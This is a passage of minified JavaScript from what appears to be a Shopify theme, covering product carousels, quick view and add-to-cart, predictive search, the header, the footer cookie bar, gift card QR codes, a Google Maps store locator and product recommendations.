e=this;this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),GiftCardSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this._createQrCode(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off()}},{key:"_createQrCode",value:function(){document.querySelectorAll(".gift-card__qr").forEach((function(e){new QRCode(e,{text:e.getAttribute("data-identifier"),width:200,height:200})}))}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="print"]',this._print.bind(this)),this.delegateElement.on("click",'[data-action="select-code"]',this._selectCode.bind(this))}},{key:"_print",value:function(){window.print()}},{key:"_selectCode",value:function(e,t){t.select()}}]),e}(),FooterSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.localeValuePicker=new ValuePicker("footer-locale-picker"),this.currencyValuePicker=new ValuePicker("footer-currency-picker"),this.cookieBarElement=this.element.querySelector(".cookie-bar"),this.cookieBarElement&&this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.off(),this.localeValuePicker.destroy(),this.currencyValuePicker.destroy()}},{key:"onSelect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","false")}},{key:"onDeselect",value:function(){this.cookieBarElement&&this.cookieBarElement.setAttribute("aria-hidden","true")}},{key:"_attachListeners",value:function(){this._setupCollapsiblesListener=this._setupCollapsibles.bind(this),window.addEventListener("resize",this._setupCollapsiblesListener),this.domDelegate.on("click",'[data-action="accept-terms"]',this._acceptCookieBarTerms.bind(this))}},{key:"_setupCollapsibles",value:function(){var e=this.element.querySelectorAll('[data-action="toggle-collapsible"]'),t=Responsive.matchesBreakpoint("phone");e.forEach((function(e){t?e.removeAttribute("disabled"):(e.setAttribute("disabled","disabled"),document.getElementById(e.getAttribute("aria-controls")).style.height="")}))}},{key:"_setupCookieBar",value:function(){try{null===localStorage.getItem("cookieWasAccepted")&&this.cookieBarElement.setAttribute("aria-hidden","false")}catch(e){}}},{key:"_acceptCookieBarTerms",value:function(){this.cookieBarElement.setAttribute("aria-hidden","true");try{localStorage.setItem("cookieWasAccepted","true")}catch(e){}}}]),e}(),SearchBar=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.headerElement=this.element.closest(".header"),this.searchBarElement=this.element.querySelector(".search-bar"),this.inputElement=this.element.querySelector('[name="q"]'),this.searchMenuElement=this.element.querySelector(".search-bar__menu-wrapper"),this.searchResultsElement=this.element.querySelector(".search-bar__results"),this.closeButtonElement=this.element.querySelector(".search-bar__close-button"),this.productTypeFilter="",this.isSearchOpen=!1,this._attachListeners()}return _createClass(e,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="clear-input"]',this._clearInput.bind(this)),this.delegateElement.on("click",'[data-action="unfix-search"]',this._unfixMobileSearch.bind(this)),this.delegateElement.on("focusin",'[name="q"]',this._onInputFocus.bind(this)),document.addEventListener("click",this._onFocusOut.bind(this)),this.delegateElement.on("keydown",'[name="q"]',this._handleTab.bind(this)),this.delegateElement.on("input",'[name="q"]',this._debounce(this._doSearch.bind(this),250)),this.delegateElement.on("change","#search-product-type",this._productTypeChanged.bind(this)),this.delegateElement.on("submit",this._onFormSubmit.bind(this))}},{key:"toggleMobileSearch",value:function(){this.isSearchOpen?(this.headerElement.classList.remove("header--search-expanded"),this.element.classList.remove("is-visible")):(this.headerElement.classList.add("header--search-expanded"),this.element.classList.add("is-visible")),this.isSearchOpen=!this.isSearchOpen}},{key:"_unfixMobileSearch",value:function(){this.element.classList.remove("is-fixed"),this.closeButtonElement.style.width="",this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.inputElement.classList.remove("is-filled"),document.body.classList.remove("no-mobile-scroll"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true")}},{key:"_clearInput",value:function(){this.inputElement.value="",this.inputElement.classList.remove("is-filled"),this.searchResultsElement.setAttribute("aria-hidden","true"),this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false")}},{key:"_onInputFocus",value:function(){this.element.classList.add("is-fixed"),this.closeButtonElement.style.width="".concat(this.closeButtonElement.firstElementChild.offsetWidth,"px"),document.body.classList.add("no-mobile-scroll"),""===this.inputElement.value?(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","false"),this.searchResultsElement.setAttribute("aria-hidden","true")):(this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.inputElement.classList.add("is-filled"),this.searchBarElement.classList.add("is-expanded")),this.searchMenuElement&&this.searchBarElement.classList.add("is-expanded")}},{key:"_onFocusOut",value:function(e){var t=this;Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("phone")||e.target.classList.contains("search-bar__input")||e.target.closest(".search-bar__inner")||setTimeout((function(){t.element.classList.remove("is-fixed"),document.body.classList.remove("no-mobile-scroll"),t.element.contains(e.relatedTarget)||(t.searchMenuElement&&t.searchMenuElement.setAttribute("aria-hidden","true"),t.searchResultsElement.setAttribute("aria-hidden","true"),t.searchBarElement.classList.remove("is-expanded"))}),150)}},{key:"_handleTab",value:function(e){if("Tab"===e.key){var t=this.searchResultsElement.querySelector("a");t&&(t.focus(),e.preventDefault())}}},{key:"_doSearch",value:function(){var e=this,t=this.inputElement.value;if(this.lastInputValue=t,""===t)this.searchMenuElement?this.searchMenuElement.setAttribute("aria-hidden","false"):this.searchBarElement.classList.remove("is-expanded"),this.searchResultsElement.setAttribute("aria-hidden","true");else{this.searchMenuElement&&this.searchMenuElement.setAttribute("aria-hidden","true"),this.searchResultsElement.setAttribute("aria-hidden","false"),this.searchBarElement.classList.add("is-expanded","is-loading");var i="".concat(window.Shopify.routes.root,"search").concat(this._supportsPredictiveApi()?"/suggest":""),n="".concat(""!==this.productTypeFilter?"product_type:".concat(this.productTypeFilter," AND "):"").concat(encodeURIComponent(this.lastInputValue)),o=[fetch("".concat(i,"?section_id=predictive-search&q=").concat(n,"&resources[limit]=3&resources[limit_scope]=each"),{method:"GET",credentials:"same-origin"})];Promise.all(o).then((function(i){e.lastInputValue===t&&Promise.all(i.map((function(e){return e.text().then((function(e){var t=document.createElement("div");return t.innerHTML=e,t.querySelector(".search-ajax").innerHTML}))}))).then((function(t){e.searchBarElement.classList.remove("is-loading");var i=document.createElement("div");i.innerHTML=t.join("").trim();var n=i.querySelector(".search-bar__view-all");n&&i.insertAdjacentElement("beforeend",n),e.searchBarElement.querySelector(".search-bar__results-inner").innerHTML=i.innerHTML}))}))}}},{key:"_supportsPredictiveApi",value:function(){return JSON.parse(document.getElementById("shopify-features").innerHTML).predictiveSearch}},{key:"_productTypeChanged",value:function(e,t){t.closest(".search-bar__filter").querySelector(".search-bar__filter-active").innerText=t.options[t.selectedIndex].innerText,this.productTypeFilter=t.value,""!==this.inputElement.value&&this._doSearch()}},{key:"_onFormSubmit",value:function(e){var t=this.inputElement.cloneNode();t.setAttribute("type","hidden"),t.value="",""!==this.productTypeFilter&&(t.value+="product_type:".concat(this.productTypeFilter),""!==this.inputElement.value&&(t.value+=" AND ")),t.value+=this.inputElement.value,this.inputElement.removeAttribute("name"),this.inputElement.insertAdjacentElement("afterend",t)}},{key:"_debounce",value:function(e,t){var i=this,n=null;return function(){for(var o=arguments.length,s=new Array(o),a=0;a<o;a++)s[a]=arguments[a];clearTimeout(n),n=setTimeout((function(){e.apply(i,s)}),t)}}}]),e}(),HeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.searchBar=new SearchBar(this.element.querySelector(".header__search-bar-wrapper")),this.cart=new Cart(this.element.querySelector(".header__action-item--cart"),{useStickyHeader:this.options.useStickyHeader});var i=this.element.querySelector("inline"===this.options.navigationLayout?".nav-bar":".header__desktop-nav");i&&(this.desktopNavigation=new DesktopNavigation(i,this.options.navigationLayout,this.options.desktopOpenTrigger));var n=this.element.querySelector(".header__mobile-nav");n&&(this.mobileNavigation=new MobileNavigation(n)),this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.searchBar.destroy(),this.cart.destroy(),this.desktopNavigation&&this.desktopNavigation.destroy(),this.mobileNavigation&&this.mobileNavigation.destroy(),window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"onBlockSelect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockSelect(e)}},{key:"onBlockDeselect",value:function(e){this.desktopNavigation&&this.desktopNavigation.onBlockDeselect(e)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener),this.delegateElement.on("click",'[data-action="toggle-search"]',this._toggleMobileSearch.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url"))),n=document.querySelector(".drawer__overlay2"),o=document.getElementById(t.getAttribute("aria-controls"));o.classList.add("is-loading"),n.classList.add("active"),i.searchParams.set("view","cart-upsell"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){o.querySelector(".modal__inner").innerHTML=e,o.classList.remove("is-loading");var t=new ProductSection(o.querySelector('[data-section-type="product"]'));o.addEventListener("modal:closed",(function e(){t.onUnload(),o.removeEventListener("modal:closed",e),n.classList.remove("active")}))}))}))}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}},{key:"_toggleMobileSearch",value:function(e){this.searchBar.toggleMobileSearch(),e.preventDefault()}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),LoginSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.domDelegate=new Delegate(this.element),this.customerLoginForm=this.element.querySelector("#customer_login"),this.recoverPasswordForm=this.element.querySelector("#recover_customer_password"),this.domDelegate.on("click",'[data-action="toggle-login-form"]',this._showRecoverPassword.bind(this))}return _createClass(e,[{key:"_showRecoverPassword",value:function(){"block"===this.customerLoginForm.style.display?(this.customerLoginForm.style.display="none",this.recoverPasswordForm.style.display="block"):(this.customerLoginForm.style.display="block",this.recoverPasswordForm.style.display="none")}}]),e}(),MapSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(t.getAttribute("data-section-settings")),this.mapPositions=[],this.desktopMarkers=[],this.desktopMapElement=null,this.mobileMarkers=[],this.mobileMapElements=[],this.options.apiKey&&this.options.mapAddresses.length>0&&this._loadScript().then(this._initMaps.bind(this)),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.delegateElement.off("click"),this.options.apiKey&&this.options.mapAddresses.length>0&&google.maps.event.clearInstanceListeners(window)}},{key:"onBlockSelect",value:function(e){this._showStore(e.target)}},{key:"_attachListeners",value:function(){var e=this;this.delegateElement.on("click",'[data-action="toggle-store"]',(function(t,i){e._showStore(i.closest(".map__store-item"))}))}},{key:"_showStore",value:function(e){var t=this,i=e.querySelector('[data-action="toggle-store"]');if("phone"===Responsive.getCurrentBreakpoint()||"true"!==i.getAttribute("aria-expanded")){"true"===i.getAttribute("aria-expanded")?(i.setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))):(i.setAttribute("aria-expanded","true"),Animation.slideDown(e.querySelector(".map__store-collapsible"))),Dom.getSiblings(e).forEach((function(e){e.querySelector('[data-action="toggle-store"]').setAttribute("aria-expanded","false"),Animation.slideUp(e.querySelector(".map__store-collapsible"))}));var n=parseInt(e.getAttribute("data-store-index"));this.desktopMapElement.panTo(this.mapPositions[n]),this.desktopMarkers.forEach((function(e,i){e.setMap(t.desktopMapElement),e.icon.fillColor=i===n?t.options.markerActiveColor:t.options.markerColor}))}}},{key:"_loadScript",value:function(){var e=this;return new Promise((function(t,i){var n=document.createElement("script");document.body.appendChild(n),n.onload=t,n.onerror=i,n.async=!0,n.src="https://maps.googleapis.com/maps/api/js?key=".concat(e.options.apiKey)}))}},{key:"_initMaps",value:function(){var e=this,t={zoom:this.options.zoom,draggable:this.options.draggableMap,clickableIcons:!1,scrollwheel:this.options.draggableMap,disableDoubleClickZoom:!0,disableDefaultUI:!this.options.showMapControls,styles:JSON.parse(this.element.querySelector("[data-gmap-style]").innerHTML)};this.desktopMapElement=new google.maps.Map(this.element.querySelector(".map__map-container--desktop .map__gmap"),t),this.mobileMapElements=[],this.element.querySelectorAll(".map__map-container--mobile .map__gmap").forEach((function(i,n){e.mobileMapElements[n]=new google.maps.Map(i,t)})),this._geocodeAddresses(),google.maps.event.addDomListener(window,"resize",(function(){var t=e.desktopMapElement.getCenter();google.maps.event.trigger(e.desktopMapElement,"resize"),e.desktopMapElement.setCenter(t),e.mobileMapElements.forEach((function(e){var t=e.getCenter();google.maps.event.trigger(e,"resize"),e.setCenter(t)}))}))}},{key:"_onMarkerClicked",value:function(e){window.open("https://www.google.com/maps/search/?api=1&query=".concat(e),"_blank")}},{key:"_geocodeAddresses",value:function(){var e=this,t=new google.maps.Geocoder;this.options.mapAddresses.forEach((function(i,n){t.geocode({address:i},(function(t,o){if(o!==google.maps.GeocoderStatus.OK)Shopify.designMode;else{var s=t[0].geometry.location;e.mapPositions[n]=s,e.desktopMarkers[n]=new google.maps.Marker({map:0===n?e.desktopMapElement:null,position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:0===n?e.options.markerActiveColor:e.options.markerColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.mobileMarkers[n]=new google.maps.Marker({map:e.mobileMapElements[n],position:s,icon:{path:"M12.5,0 C6.388889,0 0,4.7304348 0,12.5217391 C0,19.8956522 11.111111,31.1652174 11.527778,31.5826087 C11.805556,31.8608696 12.083333,32 12.5,32 C12.916667,32 13.194444,31.8608696 13.472222,31.5826087 C13.888889,31.1652174 25,19.8956522 25,12.5217391 C25,4.7304348 18.611111,0 12.5,0 Z M12,16 C9.733333,16 8,14.2666667 8,12 C8,9.7333333 9.733333,8 12,8 C14.266667,8 16,9.7333333 16,12 C16,14.2666667 14.266667,16 12,16 Z",fillColor:e.options.markerActiveColor,fillOpacity:1,anchor:new google.maps.Point(12,30),strokeWeight:0}}),e.desktopMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),e.mobileMarkers[n].addListener("click",e._onMarkerClicked.bind(e,i)),0===n&&e.desktopMapElement.setCenter(s),e.mobileMapElements[n].setCenter(s)}}))}))}}]),e}(),MinimalHeaderSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this._setupCssVariables(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){window.removeEventListener("resize",this._setupCssVariablesListener)}},{key:"_attachListeners",value:function(){this._setupCssVariablesListener=this._setupCssVariables.bind(this),window.addEventListener("resize",this._setupCssVariablesListener)}},{key:"_setupCssVariables",value:function(){document.documentElement.style.setProperty("--header-height",this.element.parentNode.clientHeight+"px")}}]),e}(),QuickLinksSection=function e(t){_classCallCheck(this,e),this.element=t,Shopify.designMode&&this.element.classList.remove("hidden-lap-and-up")},PopupsSection=function(){function e(t){var i=this;_classCallCheck(this,e),t.querySelectorAll("[data-popup-type]").forEach((function(e){"exit"===e.getAttribute("data-popup-type")?i.exitPopup=new ExitPopup(e):"newsletter"===e.getAttribute("data-popup-type")&&(i.newsletterPopup=new NewsletterPopup(e))}))}return _createClass(e,[{key:"onUnload",value:function(){this.exitPopup&&this.exitPopup.destroy(),this.newsletterPopup&&this.newsletterPopup.destroy()}},{key:"onBlockSelect",value:function(e){"exit"===e.target.getAttribute("data-popup-type")&&this.exitPopup?this.exitPopup._openPopup():"newsletter"===e.target.getAttribute("data-popup-type")&&this.newsletterPopup&&this.newsletterPopup._openPopup()}},{key:"onBlockDeselect",value:function(){this.exitPopup&&this.exitPopup._closePopup(),this.newsletterPopup&&this.newsletterPopup._closePopup()}}]),e}(),ProductRecommendationsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.options.useRecommendations?this._loadRecommendations().then(this._createSlideshow.bind(this)):this._createSlideshow(),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fixSafari(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.options.stackable||this.flickityInstance.destroy(),window.removeEventListener("resize",this._fixSafariListener),this.delegateElement.off("change"),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this._fixSafariListener=this._fixSafari.bind(this),window.addEventListener("resize",this._fixSafariListener),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fixSafari",value:function(){var e=window.navigator.userAgent.toLowerCase();if(e.includes("safari")&&(e.includes("version/10.1")||e.includes("version/10.3")||e.includes("version/11.0"))){var t=Responsive.matchesBreakpoint("phone");this.element.querySelectorAll(".product-item__image-wrapper .aspect-ratio, .product-item__image-wrapper .placeholder-svg").forEach((function(e){e.parentNode.style.height=t?null:"".concat(e.clientHeight,"px")}))}}},{key:"_loadRecommendations",value:function(){var e=this,t="".concat(window.routes.productRecommendationsUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&product_id=").concat(this.options.productId,"&limit=").concat(this.options.recommendationsCount);return fetch(t).then((function(t){return t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".product-recommendations").innerHTML=i.querySelector(".product-recommendations").innerHTML,e.productItemColorSwatch.recalculateSwatches()}))}))}},{key:"_createSlideshow",value:function(){var e=this;if(!this.options.stackable){this.flickityInstance=new js(this.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"center",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var t=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==t&&(e.flickityInstance.resize(),t=window.innerWidth)}))}window.ResizeObserver&&this.flickityInstance&&(this.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),this.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),RecentlyViewedProductsSection=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.productItemColorSwatch=new ProductItemColorSwatch(this.element),this._fetchProducts(),this._attachListeners()}return _createClass(e,[{key:"onUnload",value:function(){this.flickityInstance&&this.flickityInstance.destroy(),this.productItemColorSwatch.destroy(),this.resizeObserver&&this.resizeObserver.disconnect()}},{key:"_attachListeners",value:function(){this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this)),this.delegateElement.on("click",'[data-secondary-action="open-quick-view"]',this._openQuickView.bind(this))}},{key:"_fetchProducts",value:function(){var e=this,t=this._getSearchQueryString();""!==t&&fetch("".concat(window.routes.searchUrl,"?section_id=").concat(this.element.getAttribute("data-section-id"),"&type=product&q=").concat(t),{credentials:"same-origin",method:"GET"}).then((function(t){t.text().then((function(t){var i=document.createElement("div");i.innerHTML=t,e.element.querySelector(".recently-viewed-products-placeholder").innerHTML=i.querySelector('[data-section-type="recently-viewed-products"] .recently-viewed-products-placeholder').innerHTML,e.element.parentNode.style.display="block",e.productItemColorSwatch.recalculateSwatches(),e.flickityInstance=new js(e.element.querySelector(".product-list"),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,resize:!1,groupCells:!0,cellAlign:"left",draggable:!window.matchMedia("(-moz-touch-enabled: 0), (hover: hover)").matches});var n=window.innerWidth;window.addEventListener("resize",(function(){window.innerWidth!==n&&(e.flickityInstance.resize(),n=window.innerWidth)})),window.ResizeObserver&&e.flickityInstance&&(e.resizeObserver=new ResizeObserver((function(){e.flickityInstance.resize()})),e.element.querySelectorAll(".product-item").forEach((function(t){e.resizeObserver.observe(t)})))}))}))}},{key:"_getSearchQueryString",value:function(){var e=JSON.parse(localStorage.getItem("recentlyViewedProducts")||"[]");return e.includes(this.options.currentProductId)&&e.splice(e.indexOf(this.options.currentProductId),1),e.map((function(e){return"id:"+e})).join(" OR ")}},{key:"_openQuickView",value:function(e,t){var i=new URL("".concat(window.location.origin).concat(t.getAttribute("data-product-url")));if(Responsive.matchesBreakpoint("phone")||Responsive.matchesBreakpoint("tablet"))return window.location.href=i.href,!1;var n=document.getElementById(t.getAttribute("aria-controls"));n.classList.add("is-loading"),i.searchParams.set("view","quick-view"),fetch(i.href,{credentials:"same-origin",method:"GET"}).then((function(e){e.text().then((function(e){n.querySelector(".modal__inner").innerHTML=e,n.classList.remove("is-loading");var t=new ProductSection(n.querySelector('[data-section-type="product"]'));n.addEventListener("modal:closed",(function e(){t.onUnload(),n.removeEventListener("modal:closed",e)}))}))}))}},{key:"_addToCart",value:function(e,t){var i=this;if("true"===t.getAttribute("data-buy-now")||"page"!==window.theme.cartType){e.preventDefault(),e.stopPropagation(),t.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start"));var n=t.closest('form[action*="/cart/add"]');fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(Form.serialize(n)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then((function(e){t.removeAttribute("disabled"),e.ok?i.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{button:t,variant:null,quantity:parseInt(n.querySelector('[name="quantity"]').value)}})):document.dispatchEvent(new CustomEvent("theme:loading:end"))})),e.preventDefault()}}}]),e}(),SectionContainer=function(){function e(){_classCallCheck(this,e),this.constructors=[],this.instances=[],this._attachListeners()}return _createClass(e,[{key:"_attachListeners",value:function(){document.addEventListener("shopify:section:load",this._onSectionLoad.bind(this)),document.addEventListener("shopify:section:unload",this._onSectionUnload.bind(this)),document.addEventListener("shopify:section:select",this._onSelect.bind(this)),document.addEventListener("shopify:section:deselect",this._onDeselect.bind(this)),document.addEventListener("shopify:section:reorder",this._onReorder.bind(this)),document.addEventListener("shopify:block:select",this._onBlockSelect.bind(this)),document.addEventListener("shopify:block:deselect",this._onBlockDeselect.bind(this))}},{key:"register",value:function(e,t){var i=this;this.constructors[e]=t,document.querySelectorAll("[data-section-type=".concat(e,"]")).forEach((function(e){i._createInstance(e,t)}))}},{key:"_findInstance",value:function(e,t,i){for(var n=0;n<e.length;n++)if(e[n][t]===i)return e[n]}},{key:"_removeInstance",value:function(e,t,i){for(var n=e.length;n--;)if(e[n][t]===i){e.splice(n,1);break}return e}},{key:"_onSectionLoad",value:function(e){var t=e.target.querySelector("[data-section-id]");t&&this._createInstance(t)}},{key:"_onSectionUnload",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&("function"==typeof t.onUnload&&t.onUnload(e),this.instances=this._removeInstance(this.instances,"id",e.detail.sectionId))}},{key:"_onSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onSelect&&t.onSelect(e)}},{key:"_onDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onDeselect&&t.onDeselect(e)}},{key:"_onReorder",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onReorder&&t.onReorder(e)}},{key:"_onBlockSelect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockSelect&&t.onBlockSelect(e)}},{key:"_onBlockDeselect",value:function(e){var t=this._findInstance(this.instances,"id",e.detail.sectionId);t&&"function"==typeof t.onBlockDeselect&&t.onBlockDeselect(e)}},{key:"_createInstance",value:function(e,t){var i=e.getAttribute("data-section-id"),n=e.getAttribute("data-section-type");if(void 0!==(t=t||this.constructors[n])){var o=Object.assign(new t(e),{id:i,type:n,container:e});this.instances.push(o)}}}]),e}(),SlideshowSection=function(){function e(t){var i=this;_classCallCheck(this,e),this.element=t,this.options=JSON.parse(this.element.getAttribute("data-section-settings")),this.flickityInstance=new flickityFade(t.querySelector(".slideshow"),{pageDots:this.options.pageDots,prevNextButtons:this.options.prevNextButtons,wrapAround:!0,dragThreshold:12,resize:!1,draggable:">1",fade:"fade"===this.options.transitionEffect,setGallerySize:this.options.setGallerySize,adaptiveHeight:this.options.adaptiveHeight,autoPlay:!!this.options.autoPlay&&this.options.cycleSpeed});var 